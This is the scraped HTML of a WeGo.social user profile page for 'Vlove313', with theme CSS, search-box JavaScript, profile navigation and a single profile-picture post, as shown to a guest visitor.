.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="91062d76c0cfb527d278">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2FVlove313">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="62230">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="Vlove313 Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-62230" class="pointer " alt="Vlove313 Profile Picture" src="https://wego.social/upload/photos/2021/01/b9uTszhdqydUzVliXO2K_09_a25881a4499879cfaa33443becd623e4_avatar.jpeg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2021/01/b9uTszhdqydUzVliXO2K_09_a25881a4499879cfaa33443becd623e4_avatar.jpeg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/Vlove313" data-ajax="?link1=timeline&u=Vlove313">
                        Vlove313                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-62230" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-62230">	
                                <button type="button" onclick="Wo_RegisterUserAlert(62230, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/Vlove313" data-ajax="?link1=timeline&u=Vlove313">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/Vlove313/groups" data-ajax="?link1=timeline&u=Vlove313&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/Vlove313/comments" data-ajax="?link1=timeline&u=Vlove313&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/Vlove313/reactions" data-ajax="?link1=timeline&u=Vlove313&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/Vlove313/likes" data-ajax="?link1=timeline&u=Vlove313&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/Vlove313/following" data-ajax="?link1=timeline&u=Vlove313&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/Vlove313/followers" data-ajax="?link1=timeline&u=Vlove313&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/Vlove313/photos" data-ajax="?link1=timeline&u=Vlove313&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/Vlove313/videos" data-ajax="?link1=timeline&u=Vlove313&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
		        			<div class="posts_load">
				<div id="posts" class="HH" data-story-user="62230">
					<div class="pinned-post-container">
											</div>
					        <div class="post-container">
    <div class="post non-boosted" id="post-2585037" data-post-id="2585037"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/Vlove313" data-ajax="?link1=timeline&u=Vlove313">
      <img src="https://wego.social/upload/photos/2021/01/b9uTszhdqydUzVliXO2K_09_a25881a4499879cfaa33443becd623e4_avatar.jpeg?cache=0" id="updateImage-62230" class="avatar" alt="Vlove313 profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="62230">
            <!-- <a href="https://wego.social/Vlove313" data-ajax="?link1=timeline&u=Vlove313"><b>Vlove313</b></a> -->
            <a ondblclick="window.open('https://wego.social/Vlove313')" class="pointer" ><b>Vlove313</b></a>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
         Changed her profile picture         </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-62230" class="alert-box-62230 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(62230, 0)" class="  btn btn-default btn-sm alert-box-button-62230" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/2585037" title="2021-01-09T03:38:58+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/2585037" title="9 Jan 2021 - 03:38 am" target="_blank">9 Jan 2021 - 03:38 am</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-2585037">
                <p onclick="Wo_OpenLightBox(2585037)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="2585037"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2021/01/b9uTszhdqydUzVliXO2K_09_a25881a4499879cfaa33443becd623e4_avatar_full.jpeg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(2585037);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F2585037">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-2585037 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-2585037 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>    				</div>
							</div>
                <script>
            console.log('timeline : ');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">1</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Female            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                11-30--1            </li>
            
                                    
                        
			        </ul>



        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/Vlove313" data-ajax="?link1=albums&user=Vlove313">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(62230);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/Vlove313/following" data-ajax="?link1=timeline&u=Vlove313&type=following" class="pointer">
         Following</a>
		 <h5>1</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
